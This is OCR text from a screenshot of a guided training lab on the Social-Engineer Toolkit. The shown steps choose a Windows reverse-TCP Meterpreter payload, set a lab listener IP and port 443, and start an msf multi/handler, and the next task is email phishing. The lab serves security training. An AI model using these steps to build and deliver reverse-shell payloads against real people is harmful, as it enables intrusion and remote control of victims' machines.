 Assisted - Using SET to perform social engineering - Google Chrome
labclient.labondemand.com/LabClient/6254427e-76a8-4bf1-ab2b-4d7c05234a3a?rc=10
KALI
1 2 3 4
17:28
Trash
File System
Home
root@kali: ~
File Actions Edit View Help
set> 4
1) Windows Shell Reverse_TCP Spawn a command shell on victim
and send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on vi
ctim and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim an
d send back to attacker
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reve
rse TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (W
indows x64), Meterpreter
6) Windows Meterpreter Egress Buster Spawn a meterpreter shell and f
ind a port home via multiple ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP
using SSL and use Meterpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP
address and use Reverse Meterpreter
9) Download/Run your Own Executable Downloads an executable and run
s it
set:payloads>2
set:payloads> IP address for the payload listener (LHOST):10.1.16.66
set:payloads> Enter the PORT for the reverse listener:443
[*] Generating the payload.. please be patient.
Assisted - Using SET to perform social engineering
56 Minutes Remaining
Instructions Resources Help 100%
2. Enter 4 to select Create a Payload and Listener.
3. Enter 2 to select Windows Reverse_TCP
Meterpreter.
4. Enter 10.1.16.66 to set up the Listener IP
address to the Kali VM IP address.
5. Enter 443 as the port for the Listener.
The payload will be generated, and the file will be
saved as /root/.set/payload.exe. This process may
take 10-20 seconds.
If you repeat the payload creation process,
SET always uses the same default name of
payload.exe and will overwrite any
previous payload. If you want to keep a
previously created payload, rename it
before creating another.
6. Enter y at the prompt "Do you want to start the
payload and listener now? (yes/no):".
7. SET will automatically launch the MSFconsole and
initiate the listening session. The interface will
display the prompt: msf6 exploit(multi/handler) >
When the handler is reported as started, select the
Score button to validate this task.
Score
31% Tasks Complete
Previous
Next: Be an email phishing...